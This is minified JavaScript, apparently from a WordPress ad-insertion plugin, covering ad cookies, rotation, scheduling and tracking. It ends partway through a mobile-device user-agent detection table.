null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows 